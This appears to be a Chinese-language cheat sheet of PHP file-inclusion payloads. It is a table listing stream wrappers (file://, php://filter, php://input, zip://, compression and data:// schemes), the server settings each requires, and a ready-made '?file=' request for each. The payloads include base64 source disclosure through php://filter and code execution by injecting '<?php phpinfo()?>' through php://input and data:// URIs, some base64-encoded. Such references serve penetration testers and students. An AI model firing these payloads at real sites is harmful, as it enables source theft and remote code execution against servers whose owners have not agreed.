 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2 【or】 ?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz 【or】 ?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?> 【or】?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?> 【or】 ?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=